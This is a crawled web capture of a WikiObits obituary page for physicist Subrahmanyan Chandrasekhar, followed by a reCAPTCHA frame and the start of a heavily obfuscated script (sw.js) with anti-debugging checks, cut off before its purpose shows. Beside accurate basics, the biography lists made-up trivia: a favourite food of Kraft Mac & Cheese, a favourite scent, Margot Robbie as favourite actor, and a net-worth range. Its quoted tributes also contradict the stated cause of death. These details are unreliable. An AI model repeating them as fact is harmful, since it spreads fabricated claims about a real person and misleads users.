

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wikiobits.com/Obits/Subrahmanyan_Chandrasekhar
body_size: 7695
content:
<!doctype html><html lang="en"><head><meta http-equiv='Content-Type' content='text/html; charset=utf-8' /><meta name="msvalidate.01" content="47AA0DD086401F6525920B3012276390" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css" integrity="sha384-B0vP5xmATw1+K9KRQjQERJvTumQW0nPEzvF6L/Z6nronJ3oUOFUFpCjEUQouq2+l" crossorigin="anonymous"><link rel="shortcut icon" href="/favicon.ico"><meta name='robots' content='index, follow, max-snippet:160' /><link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous"><link rel='canonical' href='https://www.wikiobits.com/Obits/Subrahmanyan_Chandrasekhar'/>
<meta name='keywords' content='Subrahmanyan Chandrasekhar, Nobel Laureate, born Lahore, born 1910, died 1995, Obituary, Obit, Biography' />
<title>Obituary of Subrahmanyan Chandrasekhar: Find out about this Nobel Laureate's life and death at Wikiobits.com</title> 
<meta name="description" content="Read the obituary of Subrahmanyan Chandrasekhar the Nobel Laureate (1910-1995). WikiObits is a free obituary and biography wiki where you can remember the lives, deaths and legacies of deceased celebrities." />
<script type="application/ld+json">
[{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
     "@type": "ListItem",
     "position": 1,
     "name": "Obituaries",
     "item": "https://www.wikiobits.com/Categories.html"
   },{
     "@type": "ListItem",
     "position": 2,
     "name": "Nobel Laureate",
       "item": "https://www.wikiobits.com/Category/Nobel_Laureate"
     },{
       "@type": "ListItem",
       "position": 3,
       "name": "Subrahmanyan Chandrasekhar"
     }]
 }]
 </script>
 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>     (adsbygoogle = window.adsbygoogle || []).push({          google_ad_client: "ca-pub-0575777963088395",          enable_page_level_ads: true     });</script><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-5YVVB0563W"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-5YVVB0563W');</script><script async data-cfasync="false" src="https://cdn.pubfuture-ad.com/v2/unit/pt.js" type="text/javascript"></script><style>.col0 {width:100%; display:flex; background-color:#f7f7f7; -moz-border-radius:8px; -webkit-border-radius:8px; border-radius:8px; border: 1px solid #cccccc;margin:8px 0 8px 0;}img {width:60px; height:auto; object-fit: contain;border-radius:5%;}img.obit-pic {width:160px;height:auto;object-fit: contain;border-radius:5%;}.col1 {width:15%; margin:4px; background-color:none}.col2 {width:55%; padding-left:8px; background-color:none}.col3 {width:30%; margin:4px;}.icon-space { margin-bottom:10px; margin-right:4px; } .js_enabled #cookie-message { display: none; }#cookie-message { background-color:#d5e6ed; position:absolute;  bottom:0px;  z-index:2; margin: 0 auto; padding: 1em;}.caption { font-size:12px; } .btn-edit { float:right; margin-top:22px; margin-right:6px; } .nav-logo { height:40px; width:40px; margin-top:-10px; }.btn-outline-secondary{ border-radius:16px; !important; } .btn-category{ border-radius:16px; !important; margin:4px; } .vspace { margin-top:1.33em; }.obitinfo { background-color: #ffffCC; border: 1px solid #cccccc; -moz-border-radius:4px; -webkit-border-radius:4px; border-radius:4px; padding:0 0 0.6em 0.6em; margin-top:0.4em;}.statinfo { background-color:#f7f7f7; -moz-border-radius:4px; -webkit-border-radius:4px; border-radius:4px; padding: 4px;}.deathNotice ul { list-style-type: none; padding: 0; text-indent: -1.2em; } .deathNotice { background-color: #DDDDDD; border:1px solid #000; -moz-border-radius:4px; -webkit-border-radius:4px; border-radius:4px; padding:0 0 0.6em 0.6em; margin-top:0.6em;}.sidegoogle { border-bottom: 1px solid #cccccc; } .adsbygoogle { margin-top:0.6em; margin-bottom:.06em; }.container { padding-top:4px; padding-bottom:4px; margin-bottom:4px; border:1px solid #000;  -moz-border-radius:3px; -webkit-border-radius:3px; border-radius:4px; }h1, h2, h3, h4, h5, h6 { font-weight: normal; padding-top: 0.5em; padding-bottom: 0.17em; border-bottom: 1px solid #aaaaaa; } h3, h4,  h6 { border-bottom: 0px; font-weight: bold; } ul { line-height: 1.5em; list-style-type: disc; margin: 0.3em 0 0 1.5em; padding: 0; } ul.nd { line-height: 1.5em; list-style-type: circle; margin: 0.3em 0 0 1.5em; padding: 0; } .masthead { font-family:"Times New Roman", Times, serif; font-size:28px; } .footer { font-size:14px; line-height:19px; margin-top:12px; } .social { margin:10px 5px 10px 5px; margin:10px; }.headshot { max-width:300px; line-height:14px; } .breadcrumb { margin-top:12px; !important; margin-bottom:-16px; !important; padding: 2px 15px !important; } .breadcrumb-item + .breadcrumb-item::before { content: ">"; }#more {display: none;}@media (min-width: 1200px) {		 /*- forces max width smaller -*/  .container {    width: 970px;  }}@media only screen and (max-width: 480px) { .rfloat { /* hack used for photo centering */  padding:0.5em 4em 0.2em 5em; }}</style><script data-cfasync="false" src="/sw.js"></script></head><body> <script>   document.body.className = document.body.className + " js_enabled"; </script> <div id="cookie-message" data-cookie-expiry="30" class="red-box"><p><i class="fa fa-info-circle fa-lg" aria-hidden="true"></i> We use cookies to ensure we give you the best experience on our website. <a href="/PrivacyPolicy.html" title="View our Cookie Policy">Check the Details...</a>&nbsp;&nbsp;<button type='button' class='close' onclick="$('#cookie-message').hide(500);">&times;</button></p></div><div class="container"><nav class="navbar navbar-expand-lg navbar-light bg-light">  <a class="navbar-brand masthead" href="/" title="The Celebrity Obituaries Wiki"><img src="/images/wikiobits-logo.gif" loading="lazy" class="nav-logo" alt="Wiki Obits Logo">WikiObits</a>  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation" title="Menu">    <span class="navbar-toggler-icon"></span>  </button>  <div class="collapse navbar-collapse" id="navbarNav">    <ul class="navbar-nav">      <li class="nav-item"><a class="nav-link" href="/YourObituary.html">Your Obituary</a></li>      <li class="nav-item"><a class="nav-link" href="/Categories.html">Browse &amp; Explore</a></li>      <li class="nav-item"><a class="nav-link" href="/FAQ.html">FAQ</a></li>      <li class="nav-item"><a class="nav-link" href="/RecentChanges.html">Recent Changes</a></li>      <li class="nav-item"><a class="nav-link" href="/Resources/Resources.html">Resources</a></li>      <li class="nav-item"><a class="nav-link" href="/ContactUs.html">Contact Us</a></li>    </ul>  </div></nav> <div class="row">  <div class="col-sm-8"><!--PageTitleFmt-->
<nav>
    <ol class="breadcrumb">
        <li class="breadcrumb-item"><a href='/' title="Home Page"><i class='fa fa-home' aria-hidden='true'></i></a></li>
        <li class="breadcrumb-item"><a href='/Categories.html' title="Obituaries">Obituaries</a></li>
        <li class="breadcrumb-item"><a href='/Category/Nobel_Laureate' title="Nobel Laureate">Nobel Laureate</a></li>
        <li class="breadcrumb-item active">Subrahmanyan Chandrasekhar</li>
    </ol>
</nav>

 <h1>Obituary of Subrahmanyan Chandrasekhar</h1>
<div id='remove'><div class='obitinfo' > <a class="btn-edit" title="Edit this Obituary" href="/cgi/update_form1.pl">[ edit ]</a><h2 >Subrahmanyan Chandrasekhar</h2>
<p>Subrahmanyan Chandrasekhar (born October 19, 1910 in Lahore, Pakistan) was a Nobel laureate who was best known for formulating theories for the development that stars subsequently undergo. He, and William A. Fowler, shared the Nobel Prize for Physics in 1983. Subrahmanyan died on August 21, 1995 and his death was because of a heart attack. He died at age 84.</p> <p style='border:1px solid grey;padding:3px'> Please help us remember the life of Subrahmanyan Chandrasekhar by contributing to his obituary, his family tree, funeral, burial, his birth, family, career and death in the sections below.</p></div><div class='statinfo' > <a class="btn-edit" title="Edit this Biography" href="/cgi/update_form1.pl">[ edit ]</a><h2>Subrahmanyan Chandrasekhar Biography Wiki:</h2>
<ul>

<div class="row">
<div id="Biography-of-Subrahmanyan Chandrasekhar" data-text="Biography of Subrahmanyan Chandrasekhar" class="col-sm-8">
<ul>
<li><b>Is He Dead or Alive:</b> Dead</li>
<li><b>Full Name: </b>Chandrasekhar, Subrahmanyan
<li><b>Common Name: </b>Subrahmanyan Chandrasekhar
<li><b>Gender:</b> Male
<li><b>Preferred Gender Pronoun:</b> he/him
<li><b>Birthplace:</b> Lahore,  <a class='categorylink' href='/Births/Country/Pakistan' title="Born in Pakistan">Pakistan</a>
</li><li><b>Birth Date:</b> October 19, <a class='categorylink' href='/Births/Year/1910' title="Born in 1910">1910</a>
</li><li><b>Age:</b> 84 (at death)</li><li><b>Occupations:</b> <ul class='nd'><li><a href='/Category/Nobel_Laureate' title="Subrahmanyan was a Nobel Laureate">Nobel Laureate</a></li><li><a href='/Category/Academic' title="and a Academic">Academic</a></li></ul>
</li>
</ul>
</div>
<div class="col-sm-4 headshot caption text-center"></div>
</div>

<div id="ad-slot-2" style="min-width: 300px; min-height: 200px;"><!-- Wikiobits-Responsive --><ins class="adsbygoogle"     style="display:block"     data-ad-client="ca-pub-0575777963088395"     data-ad-slot="6265837848"     data-ad-format="auto"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div><div class='row'><div class="col-sm-12"><ul>
<li><b>Religion:</b> Atheist</li>  <li><b>Net Worth:</b> $1 to $7 million</li>
<li><b>Nationality:</b> <a href='/Nationality/Indian'>Indian</a></li>
<li><b>Favorite Food:</b> Kraft Mac &amp; Cheese</li>
<li><b>Favorite Color:</b> Mint Green
<li><b>Favorite Scent:</b> Elizabeth Arden White Tea
<li><b>Favorite Actor:</b> <a href='/Obits/Margot_Robbie'>Margot Robbie</a>
</li>

</li>
</ul>
<h2 id="family-tree" data-text="Family Tree">Subrahmanyan's Family Tree</h2>
<ul>
<li><b>Birth Name:</b><td> Subrahmanyan Chandrasekhar</td></li>
<li><b>Father:</b> Chandrasekhara Subrahmanya Ayyar (1885-1960)</li>
<li><b>Mother:</b> Sitalakshmi (1891-1931)</li>
<li><b>Spouse/Partner:</b></li><ul class="nd"><li>Lalitha Chandrasekhar (married 1936-1995, his death)</li>
</ul>
</ul>
</ul></div><div class='deathNotice' > <h2>Death Notice:</h2><ul>
<li><strong>Date:</strong> August 21 <a class='categorylink' href='/Deaths/Year/1995'>1995</a> at age <a class='categorylink' href='/Deaths/Age/84'>84</a></li>
<li><strong>Place:</strong> Chicago, Illinois, United States</li>
<li><strong>Cause of Death:</strong> <a class="categorylink" href="/Deaths/Cause/Heart_attack">Heart attack</a> </li></li>


</ul></div><h2>Category Tags:</h2>
<p>
<a class='btn btn-outline-secondary btn-sm btn-category' href='/Category/Nobel_Laureate' title="Subrahmanyan was a Nobel Laureate">Nobel Laureate</a><a class='btn btn-outline-secondary btn-sm btn-category' href='/Category/Academic' title="Academic">Academic</a> <a class='btn btn-outline-secondary btn-sm btn-category' href='/Nationality/Indian' title="He was Indian">Indian</a>
<a class='btn btn-outline-secondary btn-sm btn-category' href='/Births/Date/1910' title="His birthday was October 19th">Born on October 19th</a>
<a class='btn btn-outline-secondary btn-sm btn-category' href='/Births/Year/1910' title="Chandrasekhar was born in 1910">Born in 1910</a>

<a class='btn btn-outline-secondary btn-sm btn-category' href='/Deaths/Year/1995' title="Died in 1995">Died in 1995</a>
<a class='btn btn-outline-secondary btn-sm btn-category' href='/Deaths/Age/84' title="Died at age 84">Died at age 84</a>
<a class='btn btn-outline-secondary btn-sm btn-category' href="/Deaths/Cause/Heart_attack" title="Died from  Heart attack">Died from Heart attack</a></p>
<h2>Quotable Quotes:</h2><p>&quot;Subramanyan Chandrasekhar will always be remembered as a brilliant and pioneering astrophysicist whose contributions to our understanding of the universe have left an indelible mark on scientific progress and human knowledge.  (V)&quot;</p><p>&quot;Subrahmanyan Chandrasekhar had a successful professional career as an astrophysicist, making groundbreaking discoveries about the behavior of stars and winning a Nobel Prize in Physics, but his life ended tragically due to complications from a long battle with heart disease. (V)&quot;</p><p><i>Is Mr. Subrahmanyan Chandrasekhar still alive? According to our unconfirmed records,<b> he has passed away</b>.</i></p><h2>Recent Deaths:</h2>

<div class='col0'>
    <div class='col1'>
      <a href='/Obits/Eva_Marie_Saint' title="Eva Marie Saint"><i class='fa fa-user-o fa-4x text-secondary' aria-hidden='true'></i></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/Eva_Marie_Saint'>Eva Marie Saint</a></b>
<br>Died January 19th, 2026 in , 
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/Film_Actress">Film Actress</a></div>
</div>


<div class='col0'>
    <div class='col1'>
      <a href='/Obits/Brigitte_Bardot' title="Brigitte Bardot"><img alt="Brigitte Bardot" src="https://upload.wikimedia.org/wikipedia/commons/thumb/7/78/Brigitte_Bardot.jpg/256px-Brigitte_Bardot.jpg"></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/Brigitte_Bardot'>Brigitte Bardot</a></b>
<br>Died December 28th, 2025 in Saint-Tropez, France
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/Film_Actress">Film Actress</a></div>
</div>


<div class='col0'>
    <div class='col1'>
      <a href='/Obits/James_Ransone' title="James Ransone"><i class='fa fa-user-o fa-4x text-secondary' aria-hidden='true'></i></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/James_Ransone'>James Ransone</a></b>
<br>Died December 19th, 2025 in Los Angeles, United States
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/TV_Actor">TV Actor</a></div>
</div>


<div class='col0'>
    <div class='col1'>
      <a href='/Obits/Gil_Gerard' title="Gil Gerard"><i class='fa fa-user-o fa-4x text-secondary' aria-hidden='true'></i></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/Gil_Gerard'>Gil Gerard</a></b>
<br>Died December 16th, 2025 in Rural, United States
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/TV_Actor">TV Actor</a></div>
</div>


<div class='col0'>
    <div class='col1'>
      <a href='/Obits/Rob_Reiner' title="Rob Reiner"><i class='fa fa-user-o fa-4x text-secondary' aria-hidden='true'></i></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/Rob_Reiner'>Rob Reiner</a></b>
<br>Died December 14th, 2025 in Los Angeles, United States
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/Film_Director">Film Director</a></div>
</div>

<h2>More Celebrity Bios:</h2>

<div class='col0'>
    <div class='col1'>
      <a href='/Obits/Douglass_North' title="Douglass North"><i class='fa fa-user-o fa-4x text-secondary' aria-hidden='true'></i></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/Douglass_North'>Douglass North</a></b>
<br>Born: November 5th 1920 in Cambridge, United States
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/Nobel_Laureate">Nobel Laureate</a></div>
</div>


<div class='col0'>
    <div class='col1'>
      <a href='/Obits/James_Dewey_Watson' title="James Dewey Watson"><i class='fa fa-user-o fa-4x text-secondary' aria-hidden='true'></i></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/James_Dewey_Watson'>James Dewey Watson</a></b>
<br>Born: April 6th 1928 in Chicago, United States
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/Nobel_Laureate">Nobel Laureate</a></div>
</div>


<div class='col0'>
    <div class='col1'>
      <a href='/Obits/Albert_Einstein' title="Albert Einstein"><i class='fa fa-user-o fa-4x text-secondary' aria-hidden='true'></i></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/Albert_Einstein'>Albert Einstein</a></b>
<br>Born: March 14th 1879 in Ulm, Germany
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/Nobel_Laureate">Nobel Laureate</a></div>
</div>


<div class='col0'>
    <div class='col1'>
      <a href='/Obits/Rudolph_Marcus' title="Rudolph Marcus"><i class='fa fa-user-o fa-4x text-secondary' aria-hidden='true'></i></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/Rudolph_Marcus'>Rudolph Marcus</a></b>
<br>Born: July 21st 1923 in Montreal, Canada
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/Nobel_Laureate">Nobel Laureate</a></div>
</div>


<div class='col0'>
    <div class='col1'>
      <a href='/Obits/Subrahmanyan_Chandrasekhar' title="Subrahmanyan Chandrasekhar"><i class='fa fa-user-o fa-4x text-secondary' aria-hidden='true'></i></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/Subrahmanyan_Chandrasekhar'>Subrahmanyan Chandrasekhar</a></b>
<br>Born: October 19th 1910 in Lahore, Pakistan
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/Nobel_Laureate">Nobel Laureate</a></div>
</div>

<h2>Related Links:</h2><ul><li>
<a href='https://en.wikipedia.org/wiki/Subrahmanyan_Chandrasekhar' rel='nofollow' target='_blank' title="Subrahmanyan Chandrasekhar&apos;s Wiki page on Wikipedia.org">Subrahmanyan Chandrasekhar on Wikipedia.org</a><br>
<li></ul>
</div><h2 id="comment">Community Comments:</h2><p>Be the first to comment on Subrahmanyan&apos;s obituary.</p><form action="/cgi/contact_form.pl" name="theform" method="POST">  <div class='form-group'>   <input type='text' class='form-control' id='leader' name='leader' placeholder='Add your comment...' maxlength='300'>  </div>  <input class='btn btn-outline-primary btn-sm' type='Submit' value ='Post Comment >>'></form><br><p class=small>Celebrity Obit Rating: 4 Stars<br>Wiki Page Updated: 2025-09-07 08:43:07<br>Author: Stan<br>Confirmation: Subrahmanyan Chandrasekhar on Wikipedia</p>
  </div>  <div class="col-sm-4">  <div class='panel panel-default'><div class='panel-heading'><h3 class="sidegoogle">Search Obits:</h3><form class='wikisearch' action='/cgi/search.pl' method='get'><input type='text' name='q' value='' class='form-control inputbox searchbox' aria-label='Search'/><br> <input type='submit' class='btn btn-secondary btn-sm' value='Search >>' /></form>    </div>    </div><br /><div id="social"><h3 class="sidegoogle">Let's Be Social:</h3>   <a rel="nofollow" href="https://twitter.com/Wikiobits" class="btn btn-secondary social" role="button"><i class="fa fa-twitter fa-lg"></i></a>  <a rel="nofollow" href="https://fb.com/Wikiobits-399658626835809/" class="btn btn-secondary social" role="button"><i class="fa fa-facebook fa-lg"></i></a></div><h3 class="sidegoogle">Trending Topics:</h3><ol><li><a target="_blank" href="https://www.amazon.com/gp/search?ie=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=132d325160881da5a2b51002faecc326&camp=1789&creative=9325&index=collectibles&keywords=popular collectables">Popular Collectables</a></li><li><a target="_blank" href="https://www.amazon.com/gp/search?ie=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=6a8db6417f6def2781456c1752095718&camp=1789&creative=9325&index=toys-and-games&keywords=retro tabletop game">Retro Games</a></li><li><a target="_blank" href="https://www.amazon.com/gp/search?ie=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=892bc74a0663b34ce1ddd86e37c3bd2d&camp=1789&creative=9325&index=aps&keywords=80s style sunglasses">80s Style Sunglasses</a></li><li><a target="_blank" href="https://www.amazon.com/gp/search?ie=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=18d801c84683594382c5c50cd4407bbf&camp=1789&creative=9325&index=aps&keywords=sexy outfits">Sexy Outfits!</a></li><li><a target="_blank" href="https://www.amazon.com/gp/search?ie=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=e4498de0508377a1bdb269c171278ef3&camp=1789&creative=9325&index=aps&keywords=retro decor">Retro Decor Items</a></li><li><a target="_blank" href="https://www.amazon.com/gp/search?ie=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=edbdf072aa5a8874f60747fb4805efe3&camp=1789&creative=9325&index=aps&keywords= Beauty Personal Care">Personal Care Deals</a></li><li><a target="_blank" href="https://www.amazon.com/gp/search?ie=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=51b5f7faa6731ad17d21dcf7a0307bcf&camp=1789&creative=9325&index=aps&keywords=sexy cosplay">Sexy Cosplay Ideas</a></li><li><a target="_blank" href="https://www.amazon.com/gp/search?ie=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=229fbf8251baf6b758617fb28b58936c&camp=1789&creative=9325&index=aps&keywords=popular electronics">Outstanding Electronics</a></li><li><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=13f4ed027b64e62e89694909bebc8291&camp=1789&creative=9325&node=165793011">Super Fun Toys</a></li><li><a target="_blank" href="https://www.amazon.com/gp/search?ie=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=add3afcbf23fdc4a179dad678dcf333a&camp=1789&creative=9325&index=books&keywords=popular books">Great Books</a></li></ol><br>  </div></div><hr /><p class="text-center"> <a class="btn btn-secondary btn-sm" role="button" href="/ContactUs.html">Contact Us</a>&nbsp; <a class="btn btn-secondary btn-sm" role="button" href="/TOS.html">Terms of Use</a>&nbsp; <a class="btn btn-secondary btn-sm" role="button" href="/PrivacyPolicy.html">Privacy Policy</a></p>  <p class="text-center footer">Copyright &copy;&nbsp;2006-2026&nbsp;-&nbsp; <a target="_blank" href="https://www.tucker.ca">Tucker.ca</a> -&nbsp;All&nbsp;rights&nbsp;reserved.</p><!--HTMLFooter--></div><!-- Modal --><div class="modal fade" id="yourModal" tabindex="-1" role="dialog" aria-labelledby="yourModal" aria-hidden="true">  <div class="modal-dialog" role="document">    <div class="modal-content">      <div class="modal-header">        <h5 class="modal-title">Is this Obit  Accurate?</h5>        <button type="button" class="close" data-dismiss="modal" aria-label="Close">          <span aria-hidden="true">&times;</span>        </button>      </div>      <div class="modal-body text-center"><p>This may be a premature obituary and it includes information gathered from the Internet. It may not be verified so if you think it needs updating, please help us out.</p><p><br><a class="btn btn-primary" href="/cgi/update_form1.pl" role="button">Click to Update!</a></p>      </div>    </div>  </div></div><script src="/js/cookie-msg.js"> </script><script>function moreFunction() {  var dots = document.getElementById("dots");  var moreText = document.getElementById("more");  var btnText = document.getElementById("moreBtn");  if (dots.style.display === "none") {    dots.style.display = "inline";    btnText.innerHTML = "Read more";    moreText.style.display = "none";  } else {    dots.style.display = "none";    btnText.innerHTML = "Read less";    moreText.style.display = "inline";  }}</script><div id="pf-6324-1"><script>window.pubfuturetag = window.pubfuturetag || [];window.pubfuturetag.push({unit: "65420985410bdf0c1cdf2760", id: "pf-6324-1"})</script></div><script src="https://code.jquery.com/jquery-3.5.1.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script><script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.bundle.min.js" integrity="sha384-Piv4xVNRyMGpqkS2by6br4gNJ7DXjqk09RmUpJ8jgGtD7zP9yug3goQfGII0yAns" crossorigin="anonymous"></script><script> setTimeout(function(){  var modalShown = document.getElementById('modal-shown');  var cookie = readCookie('modal-shown');  if (cookie == null || cookie != 'yes') {      $('#yourModal').modal('show');  }  createCookie('modal-shown','yes','1','/');}, 7000);$(document).ready(function(){  $("#myBtn").click(function(){    $("#yourModal").modal();  });});</script><script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cm9hJvExipXI4RbMQkQIBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768102713981');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.wikiobits.com/sw.js
body_size: 39851
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 